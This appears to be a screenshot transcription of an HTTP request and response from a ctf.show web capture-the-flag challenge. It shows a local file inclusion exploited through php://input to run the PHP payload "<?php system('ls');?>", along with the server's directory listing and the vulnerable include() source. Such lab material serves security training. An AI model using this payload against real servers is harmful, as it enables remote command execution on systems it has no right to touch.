 Request
Pretty Raw Hex \n
1 GET /?url=php://input HTTP/1.1
2 Host: ce07f9f8-f2a1-4f2d-b1b7-4bd8985bdb7a.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 21
11
12 <?php system('ls');?>
Response
Pretty Raw Hex Render
ctf_go_go_go index.php
ctf.show_web3
<?php include($_GET['url']);?>